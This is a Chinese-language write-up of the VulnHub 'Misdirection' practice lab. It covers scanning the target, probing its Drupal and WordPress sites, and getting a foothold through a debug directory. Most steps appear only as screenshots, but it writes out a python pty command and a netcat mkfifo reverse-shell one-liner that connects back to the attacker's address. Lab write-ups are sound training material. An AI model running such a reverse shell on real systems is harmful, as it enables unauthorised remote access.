下载链接见:

https://download.vulnhub.com/misdirection/Misdirection.zip

这里我们需要看









首先我们使用arp-scan对内网主机进行发现



随后对靶机进行端口扫描,有一个22端口ssh协议,80端口开启了http协议,还有3306的mysql数据库端口,8080也是http协议



访问80端口,并从wappalyzer信息收集插件看到这个cms是Drupal



随后点击进入到这个界面,告诉我们说这个系统是开源的,并且有源代码,还有一个下载选项





登录框尝试万能密码,却限制了我们只能使用邮箱登录,随后我们尝试注册一个用户



却提示了一个信息,无法发送电子邮件



随后这里有一个Source Code源码,

查看这个作者的源码中包含了一个admin,(其他代码信息没啥利用价值)

尝试访问却提示管理因不安全通道而关闭



突然发现我们目录扫描还没扫呢,通过扫描结果也能看到目标站点设置了防目录扫描功能



切换思路,我们来到8080端口,意外的发现这是一个wordpress的内容管理系统



按照常规的方式,首先是后台的爆破 http://10.10.10.129:8080/wordpress/wp-admin

但是呢它重定向到了另一个页面,而且这个页面并不是在当前的这个界面



当我利用dirb进行目录扫描的时候呢,不扫wordpress这个命令,有一个debug发现了新的突破口







当我想要创建一个交互式的终端的时候呢,发现使用su命令并不能正常的使用

python3 -c 'import pty;pty.spawn("/bin/bash")'



只能被迫使用nc进行反弹shell,反弹成功后就能利用su命令切换用户啦

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.10.128 1234 >/tmp/f



接下来就是信息收集,一条龙下来就可,也可以使用自定义脚本

学习文章参考:



全部获取完成后,你会发现几个关键的点,sudo 可以利用,有一个/bin/bash,但是需要brexit用户才能用奥

